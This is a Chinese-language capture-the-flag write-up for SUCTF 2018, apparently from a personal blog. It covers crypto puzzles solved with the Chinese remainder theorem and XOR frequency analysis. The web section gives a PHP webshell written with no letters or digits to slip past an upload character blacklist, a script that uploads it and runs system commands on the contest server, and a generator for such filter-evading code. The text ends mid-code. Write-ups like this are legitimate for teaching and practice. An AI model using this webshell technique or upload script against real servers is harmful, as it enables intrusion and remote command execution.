

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ret2neo.cn/post/180527suctf/
body_size: 33446
content:
<!doctype html><html lang=en dir=auto><head><meta charset=utf-8><meta http-equiv=x-ua-compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>suctf writeup | 闲言语</title><meta name=keywords content><meta name=description content="MISC sandgame game.py
1 2 3 4 5 6 7 8 import flag flag = flag.flag sands = int(flag[5:-1].encode(&#34;hex&#34;), 16) holes = [257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 373] with open(&#34;sand.txt&#34;, &#34;w&#34;) as f: for i in range(len(holes)): sand = sands % holes[i] f.write(str(sand)+&#34;\n&#34;) solution.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #coding:utf8 # import flag # 解同余方程组；中国剩余定理，韩信点兵，扩展欧几里得，模反 <= 深入理解 #求模反元素，模逆元 def gcd(a,b): while a!"><meta name=author content><link rel=canonical href=https://ret2neo.cn/post/180527suctf/><link crossorigin=anonymous href=/assets/css/stylesheet.42b1e004fb78db2fc933d33c9db659598f62453f0de6f9db50c85e5936c0d8c3.css integrity="sha256-QrHgBPt42y/JM9M8nbZZWY9iRT8N5vnbUMheWTbA2MM=" rel="preload stylesheet" as=style><script defer crossorigin=anonymous src=/assets/js/highlight.f413e19d0714851f6474e7ee9632408e58ac146fbdbe62747134bea2fa3415e0.js integrity="sha256-9BPhnQcUhR9kdOfuljJAjlisFG+9vmJ0cTS+ovo0FeA=" onload=hljs.initHighlightingOnLoad()></script>
<link rel=icon href=https://ret2neo.cn/favicon.ico><link rel=icon type=image/png sizes=16x16 href=https://ret2neo.cn/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://ret2neo.cn/favicon-32x32.png><link rel=apple-touch-icon href=https://ret2neo.cn/apple-touch-icon.png><link rel=mask-icon href=https://ret2neo.cn/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><noscript><style>#theme-toggle,.top-link{display:none}</style><style>@media(prefers-color-scheme:dark){:root{--theme:rgb(29, 30, 32);--entry:rgb(46, 46, 51);--primary:rgb(218, 218, 219);--secondary:rgb(155, 156, 157);--tertiary:rgb(65, 66, 68);--content:rgb(196, 196, 197);--hljs-bg:rgb(46, 46, 51);--code-bg:rgb(55, 56, 62);--border:rgb(51, 51, 51)}.list{background:var(--theme)}.list:not(.dark)::-webkit-scrollbar-track{background:0 0}.list:not(.dark)::-webkit-scrollbar-thumb{border-color:var(--theme)}}</style></noscript><meta property="og:title" content="suctf writeup"><meta property="og:description" content="MISC sandgame game.py
1 2 3 4 5 6 7 8 import flag flag = flag.flag sands = int(flag[5:-1].encode(&#34;hex&#34;), 16) holes = [257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 373] with open(&#34;sand.txt&#34;, &#34;w&#34;) as f: for i in range(len(holes)): sand = sands % holes[i] f.write(str(sand)+&#34;\n&#34;) solution.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #coding:utf8 # import flag # 解同余方程组；中国剩余定理，韩信点兵，扩展欧几里得，模反 <= 深入理解 #求模反元素，模逆元 def gcd(a,b): while a!"><meta property="og:type" content="article"><meta property="og:url" content="https://ret2neo.cn/post/180527suctf/"><meta property="article:section" content="post"><meta property="article:published_time" content="2018-05-27T22:07:58+08:00"><meta property="article:modified_time" content="2018-05-27T22:07:58+08:00"><meta name=twitter:card content="summary"><meta name=twitter:title content="suctf writeup"><meta name=twitter:description content="MISC sandgame game.py
1 2 3 4 5 6 7 8 import flag flag = flag.flag sands = int(flag[5:-1].encode(&#34;hex&#34;), 16) holes = [257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 373] with open(&#34;sand.txt&#34;, &#34;w&#34;) as f: for i in range(len(holes)): sand = sands % holes[i] f.write(str(sand)+&#34;\n&#34;) solution.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #coding:utf8 # import flag # 解同余方程组；中国剩余定理，韩信点兵，扩展欧几里得，模反 <= 深入理解 #求模反元素，模逆元 def gcd(a,b): while a!"><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Posts","item":"https://ret2neo.cn/post/"},{"@type":"ListItem","position":2,"name":"suctf writeup","item":"https://ret2neo.cn/post/180527suctf/"}]}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"suctf writeup","name":"suctf writeup","description":"MISC sandgame game.py\n1 2 3 4 5 6 7 8 import flag flag = flag.flag sands = int(flag[5:-1].encode(\u0026#34;hex\u0026#34;), 16) holes = [257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 373] with open(\u0026#34;sand.txt\u0026#34;, \u0026#34;w\u0026#34;) as f: for i in range(len(holes)): sand = sands % holes[i] f.write(str(sand)+\u0026#34;\\n\u0026#34;) solution.py\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #coding:utf8 # import flag # 解同余方程组；中国剩余定理，韩信点兵，扩展欧几里得，模反 \u0026lt;= 深入理解 #求模反元素，模逆元 def gcd(a,b): while a!","keywords":[],"articleBody":"MISC sandgame game.py\n1 2 3 4 5 6 7 8 import flag flag = flag.flag sands = int(flag[5:-1].encode(\"hex\"), 16) holes = [257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 373] with open(\"sand.txt\", \"w\") as f: for i in range(len(holes)): sand = sands % holes[i] f.write(str(sand)+\"\\n\") solution.py\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #coding:utf8 # import flag # 解同余方程组；中国剩余定理，韩信点兵，扩展欧几里得，模反 \u003c= 深入理解 #求模反元素，模逆元 def gcd(a,b): while a!=0: a,b = b%a,a return b #定义一个函数，参数分别为a,n，返回值为b def findModReverse(a,m):#这个扩展欧几里得算法求模逆 if gcd(a,m)!=1: return None u1,u2,u3 = 1,0,a v1,v2,v3 = 0,1,m while v3!=0: q = u3//v3 v1,v2,v3,u1,u2,u3 = (u1-q*v1),(u2-q*v2),(u3-q*v3),v1,v2,v3 return u1%m holes = [257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 373] sand = [222, 203, 33, 135, 203, 62, 227, 82, 239, 82, 11, 220, 74, 92, 8, 308, 195, 165, 87, 4] M=1 for i in holes: M*=i s=0 for i,j in enumerate(holes): mi=j Mi=M/mi s=s+findModReverse(Mi,mi)*sand[i]*Mi print str(hex(s%M)[2:-1]).decode('hex') # This_is_the_CRT_xwg) 韩信点兵问题，根据中国剩余定理构造通解\nCycle cycle.py\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import flag def encryt(key, plain): cipher = \"\" for i in range(len(plain)): cipher += chr(ord(key[i % len(key)]) ^ ord(plain[i])) return cipher def getPlainText(): plain = \"\" with open(\"plain.txt\") as f: while True: line = f.readline() if line: plain += line else: break return plain def main(): key = flag.flag assert key.startswith(\"flag{\") assert key.endswith(\"}\") key = key[5:-1] assert len(key) \u003e 1 assert len(key) \u003c 50 assert flag.languageOfPlain == \"English\" plain = getPlainText() cipher = encryt(key, plain) with open(\"cipher.txt\", \"w\") as f: f.write(cipher.encode(\"base_64\")) if __name__ == \"__main__\": main() cipher.txt\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 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 类似维吉尼亚的变种，key长度远小于plain，循环异或后可统计字频，南邮CTF平台有一题相似的。详见 https://findneo.github.io/171005NuptVigenereWP/ 。稍微更改其中读取密文部分即可。flag{Something Just Like This} 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 # coding:utf8 # by https://findneo.github.io/ def getCipher(file='code.txt'): '''从文件中读取十六进制串，返回十六进制数组 ''' c=''.join(map(lambda x:x.strip(),open('cipher.txt').readlines())).decode('base_64') cc= [ord(i) for i in c] # print cc,len(cc) return cc # c = open(file).read() # codeintlist = [] # codeintlist.extend( # (map(lambda i: int(c[i:i + 2], 16), range(0, len(c), 2)))) # return codeintlist def getKeyPool(cipher, stepSet, plainSet, keySet): ''' 传入的密文串、明文字符集、密钥字符集、密钥长度范围均作为数字列表处理.形如[0x11,0x22,0x33] 返回一个字典，以可能的密钥长度为键，以对应的每一字节的密钥字符集构成的列表为值，密钥字符集为数字列表。 形如{ 1:[[0x11]], 3:[ [0x11,0x33,0x46], [0x22,0x58], [0x33] ] } ''' keyPool = dict() for step in stepSet: maybe = [None] * step for pos in xrange(step): maybe[pos] = [] for k in keySet: flag = 1 for c in cipher[pos::step]: if c ^ k not in plainSet: flag = 0 if flag: maybe[pos].append(k) for posPool in maybe: if len(posPool) == 0: maybe = [] break if len(maybe) != 0: keyPool[step] = maybe return keyPool def calCorrelation(cpool): '''传入字典，形如{'e':2,'p':3} 返回可能性，0~1,值越大可能性越大 (correlation between the decrypted column letter frequencies and the relative letter frequencies for normal English text) ''' frequencies = {\"e\": 0.12702, \"t\": 0.09056, \"a\": 0.08167, \"o\": 0.07507, \"i\": 0.06966, \"n\": 0.06749, \"s\": 0.06327, \"h\": 0.06094, \"r\": 0.05987, \"d\": 0.04253, \"l\": 0.04025, \"c\": 0.02782, \"u\": 0.02758, \"m\": 0.02406, \"w\": 0.02360, \"f\": 0.02228, \"g\": 0.02015, \"y\": 0.01974, \"p\": 0.01929, \"b\": 0.01492, \"v\": 0.00978, \"k\": 0.00772, \"j\": 0.00153, \"x\": 0.00150, \"q\": 0.00095, \"z\": 0.00074} relative = 0.0 total = 0 fpool = 'etaoinshrdlcumwfgypbvkjxqz' total = sum(cpool.values()) # 总和应包括字母和其他可见字符 for i in cpool.keys(): if i in fpool: relative += frequencies[i] * cpool[i] / total return relative def analyseFrequency(cfreq): key = [] for posFreq in cfreq: mostRelative = 0 for keyChr in posFreq.keys(): r = calCorrelation(posFreq[keyChr]) if r \u003e mostRelative: mostRelative = r keychar = keyChr key.append(keychar) return key def getFrequency(cipher, keyPoolList): ''' 传入的密文作为数字列表处理 传入密钥的字符集应为列表，依次包含各字节字符集。 形如[[0x11,0x12],[0x22]] 返回字频列表，依次为各字节字符集中每一字符作为密钥组成部分时对应的明文字频 形如[{ 0x11:{'a':2,'b':3}, 0x12:{'e':6} }, { 0x22:{'g':1} }] ''' freqList = [] keyLen = len(keyPoolList) for i in xrange(keyLen): posFreq = dict() for k in keyPoolList[i]: posFreq[k] = dict() for c in cipher[i::keyLen]: p = chr(k ^ c) posFreq[k][p] = posFreq[k][p] + 1 if p in posFreq[k] else 1 freqList.append(posFreq) return freqList def vigenereDecrypt(cipher, key): plain = '' cur = 0 ll = len(key) for c in cipher: plain += chr(c ^ key[cur]) cur = (cur + 1) % ll return plain def main(): ps = [] ks = [] ss = [] ps.extend(xrange(0xff)) ks.extend(xrange(0x20,0x80)) ss.extend(xrange(1, 50)) cipher = getCipher() keyPool = getKeyPool(cipher=cipher, stepSet=ss, plainSet=ps, keySet=ks) for i in keyPool: freq = getFrequency(cipher, keyPool[i]) key = analyseFrequency(freq) print ''.join(map(chr,key)) if __name__ == '__main__': main() WEB Anonymous 1 2 3 4 5 6 7 8 9 10 11 12 \u003c?php $MY = create_function(\"\",\"die(`cat flag.php`);\"); $hash = bin2hex(openssl_random_pseudo_bytes(32)); eval(\"function SUCTF_$hash(){\" .\"global \\$MY;\" .\"\\$MY();\" .\"}\"); if(isset($_GET['func_name'])){ $_GET[\"func_name\"](); die(); } show_source(__FILE__); https://www.jianshu.com/p/19e3ee990cb7\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requests import socket import time from multiprocessing.dummy import Pool as ThreadPool try: requests.packages.urllib3.disable_warnings() except: pass def run(i): while 1: HOST = 'web.suctf.asuri.org' PORT = 81 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT)) s.sendall('GET /index.php HTTP/1.1\\nHost: web.suctf.asuri.org\\nConnection: Keep-Alive\\n\\n') # s.close() print 'ok' time.sleep(0.5) print requests.get('http://web.suctf.asuri.org:81/index.php?func_name=%00lambda_1').content i = 8 pool = ThreadPool( i ) result = pool.map_async( run, range(i) ).get(0xffff) $flag=\"SUCTF{L4GsMqu6gu5knFnCi2Te8SjSucxKfQj6tuPJokoFhTCJjpa6RSfK}\";\nGetshell 要求上传的webshell文件从第6个字符开始都不能在黑名单内。\n1 2 3 4 5 6 7 8 if($contents=file_get_contents($_FILES[\"file\"][\"tmp_name\"])){ $data=substr($contents,5); foreach ($black_char as $b) { if (stripos($data, $b) !== false){ die(\"illegal char\"); } } } 用burp intruder跑一遍，发现不在黑名单里的可打印字符有 $()[]_~=;. 共10个。\n跑的时候需注意Intruder=\u003epayloads=\u003epayload encoding 处需取消勾选，否则会因为字符编码而不能得到正确的白名单。\n跑的时候可以在Intruder=\u003eoptions=\u003eGrep-Match 中选择 flag illegal ，这样就可以快速看到那些字符是合法的了。\n接下来就是构造一个由 $()[]_~=;. 组成的webshell了，主要思路来自 一些不包含数字和字母的webshell 。\n构造出的最终结果如下：\n1 \u003c?= $_=_==_;$__=~一[$_];$___=~了[$_];$____=~端[$_];$_____=~得[$_];$______=~第[$_];$_______=~学[$_];$_=_.$__.$___.$____;$_=$$_;$__=$_____.$______.$______.$___.$_______.$____;$__($_[_]); 详细注释：\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 \u003c?= $_=_==_;//1 $__=~一[$_];//G $___=~了[$_];//E $____=~端[$_];//T $_____=~得[$_];//A $______=~第[$_];//S $_______=~学[$_];//R $_=_.$__.$___.$____;//_GET $_=$$_;//$_GET $__=$_____.$______.$______.$___.$_______.$____;//ASSERT $__($_[_]);//ASSERT($_GET[_]); ------------------------------------------------------ http://web.suctf.asuri.org:82/upload/54add22477b7aec5a09a6e2a280464fb.php ?_=phpinfo(); 可以有一个更短更舒服的选择\n1 \u003c?= $_=_==_;$__=~一[$_];$___=~了[$_];$____=~端[$_];$_=_.$__.$___.$____;$_=$$_;$_[_]($_[__]); 详细注释：\n1 2 3 4 5 6 7 8 9 10 $_=_==_;//1 $__=~一[$_];//G $___=~了[$_];//E $____=~端[$_];//T $_=_.$__.$___.$____;//_GET $_=$$_;//$_GET $_[_]($_[__]);//$_GET[_]($_GET[__]); ------------------------------------------------------ http://web.suctf.asuri.org:82/upload/54add22477b7aec5a09a6e2a280464fb.php ?_=assert\u0026__=phpinfo(); 读取flag\n1 2 3 4 5 view-source:http://web.suctf.asuri.org:82/upload/54add22477b7aec5a09a6e2a280464fb.php?_=assert\u0026__=system(%22ls%20-l%20/%22); http://web.suctf.asuri.org:82/upload/54add22477b7aec5a09a6e2a280464fb.php?_=assert\u0026__=readfile(%27/Th1s_14_f14g%27); SUCTF{KyGeBLWoF9MXcdDKBdbw2B54sMxbsxyXBpm8t5nQUHBJKuAYEd6o} 上传小脚本\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #coding:utf8 import requests import re data=\"\u003c?= $_=_==_;$__=~一[$_];$___=~了[$_];$____=~端[$_];$_=_.$__.$___.$____;$_=$$_;$_[_]($_[__]);\" base=\"http://web.suctf.asuri.org:82/\" files = {'file': ('findneo.php', data, 'image/jpeg')} content = requests.post(base+\"upload.php\", files=files).text cmd='system(\"dir /\");' payload=base+re.match(\"[\\s\\S]*Stored in: ([a-z.0-9/]+)[\\s\\S]*\",content).group(1)+\"?_=assert\u0026__=\"+cmd print payload print requests.get(payload).content # http://web.suctf.asuri.org:82/upload/54add22477b7aec5a09a6e2a280464fb.php?_=assert\u0026__=system(\"dir /\"); # 1Th1s_14_f14g boot etc lib\tmedia\topt root sbin sys usr # bin\tdev home lib64 mnt\tproc run srv tmp var 写了一个用上述方法生成任意字母构成的字符串的小程序：\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 # coding: UTF-8 # Author: 'findneo' # compose php code from limited whitelist: $()[]_~=;. def gendict(index='_==_',target_chars=[chr(i) for i in range(0x20,0x7f)]): sentence=\"如是我闻。一时薄伽梵。住王舍城鹫峰山顶。与大苾刍众千二百五十人俱。皆阿罗汉。诸漏已尽无复烦恼得真自在心善解脱慧善解脱。如调慧马亦如大龙。已作所作已办所办。弃诸重担逮得己利。尽诸有结正知解脱。至心自在第一究竟。除阿难陀独居学地得预流果。大迦叶波而为上首。复有五百苾刍尼众。皆阿罗汉。大胜生主而为上首。复有无量邬波索迦、邬波斯迦。皆见圣谛。复有无量无数菩萨摩诃萨众。一切皆得陀罗尼门三摩地门。住空无相无分别愿。已得诸法平等性忍。具足成就四无碍解。凡所演说辩才无尽。于五神通自在游戏。所证智断永无退失。言行威肃闻皆敬受。勇猛精进离诸懈怠。能舍亲财不顾身命。离矫离诳无染无求。等为有情而宣正法。契深法忍穷最极趣。得无所畏其心泰然。超众魔境出诸业障。摧灭一切烦恼怨敌。建正法幢伏诸邪论。声闻独觉不能测量。得心自在得法自在。业惑见障皆已解脱。择法辩说无不善巧。入深缘起生灭法门。离见随眠舍诸缠结。智慧通达诸圣谛理。曾无数劫发弘誓愿。容貌熙怡先言接引。远离颦蹙辞韵清和。赞颂善巧辩才无滞。处无边众威德肃然。抑扬自在都无所畏。多俱胝劫巧说无尽。于诸法门胜解观察。如幻如阳焰。如梦如水月。如响如空花。如像如光影。如变化事。如寻香城。虽皆无实而现似有。离下劣心说法无畏。能随证入无量法门。善知有情心行所趣。以微妙慧而度脱之。于诸有情心无挂碍。成就最上无生法忍。善入诸法平等性智。甚深法性能如实知。随其所应巧令悟入。能善宣说缘起法门。摄受无边佛国大愿。于十方界无数诸佛。等持正念常现在前。诸佛出世皆能历事。亦能劝请转正法轮。不般涅槃度无量众善能伏灭一切有情种种见缠诸烦恼焰。须臾游戏百千等持。引发无边殊胜功德。此诸菩萨具如是等妙功德海。设经无量俱胝大劫。叹不能尽。其名曰贤守菩萨摩诃萨。宝性菩萨摩诃萨。宝藏菩萨摩诃萨。宝授菩萨摩诃萨。导师菩萨摩诃萨。仁授菩萨摩诃萨。星授菩萨摩诃萨。神授菩萨摩诃萨。帝授菩萨摩诃萨。广慧菩萨摩诃萨。胜慧菩萨摩诃萨。上慧菩萨摩诃萨。增长慧菩萨摩诃萨。无边慧菩萨摩诃萨。不虚见菩萨摩诃萨。无障慧菩萨摩诃萨。善发趣菩萨摩诃萨。善勇猛菩萨摩诃萨。极精进菩萨摩诃萨。常精进菩萨摩诃萨。常加行菩萨摩诃萨。不舍轭菩萨摩诃萨。日藏菩萨摩诃萨。月藏菩萨摩诃萨。无比慧菩萨摩诃萨。观自在菩萨摩诃萨。得大势菩萨摩诃萨。妙吉祥菩萨摩诃萨。宝印手菩萨摩诃萨。摧魔力菩萨摩诃萨。金刚慧菩萨摩诃萨。金刚藏菩萨摩诃萨。常举手菩萨摩诃萨。大悲心菩萨摩诃萨。大庄严菩萨摩诃萨。庄严王菩萨摩诃萨。山峰菩萨摩诃萨。宝峰菩萨摩诃萨。德王菩萨摩诃萨。慈氏菩萨摩诃萨。如是等无量百千俱胝那庾多菩萨摩诃萨。皆法王子堪绍佛位而为上首。尔时世尊于师子座上。自敷尼师坛结跏趺坐。端身正愿住对面念。入等持王妙三摩地。诸三摩地皆摄入此三摩地中。是所流故。尔时世尊正知正念。从等持王安庠而起。以净天眼观察十方殑伽沙等诸佛世界。举身怡悦。从两足下千辐轮相。各放六十百千俱胝那庾多光。从足十指。两趺两跟。四踝两胫。两腨两膝。两股。腰胁腹背。脐中心上胸臆德字。两乳两腋。两肩两髆。两肘两臂。两腕两手。两掌十指。项咽颐颔。颊额头顶两眉两眼。两耳两鼻。口四牙。四十齿。眉间毫相。一一身分。各放六十百千俱胝那庾多光。此一一光各照三千大千世界。从此展转遍照十方殑伽沙等诸佛世界。其中有情遇斯光者。必得无上正等菩提。尔时世尊一切毛孔皆悉熙怡。各出六十百千俱胝那庾多光。是一一光各照三千大千世界。从此展转遍照十方殑伽沙等诸佛世界。其中有情遇斯光者。必得无上正等菩提。尔时世尊演身常光照此三千大千世界。从此展转遍照十方殑伽沙等诸佛国土。其中有情遇斯光者。必得无上正等菩提。尔时世尊从其面门出广长舌相。遍覆三千大千世界。熙怡微笑。复从舌相流出无量百千俱胝那庾多光。其光杂色。从此杂色一一光中。现宝莲花。其花千叶皆真金色。众宝庄严。绮饰鲜荣。甚可爱乐。香气芬烈。周流普熏。细滑轻软。触生妙乐。诸花台中皆有化佛结跏趺坐。演妙法音。一一法音。皆说般若波罗蜜多相应之法。有情闻者必得无上正等菩提。从此展转。流遍十方殑伽沙等诸佛世界。说法利益亦复如是。\" parse_byte=lambda c:[~i%256 for i in bytes(c, encoding='utf-8')][1] d=dict() for k in sentence: j=parse_byte(k) if chr(j) in target_chars and chr(j) not in d.keys(): d[chr(j)]=\"~{}[{}]\".format(k,index) return d def gencode(code): d=gendict(index='$_',target_chars=''.join(set(code))) res='$__='+'.'.join(map(lambda x:d[x],code)) return res code='@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~' print(gencode(code)) # \u003c?php # $_=_==_; # 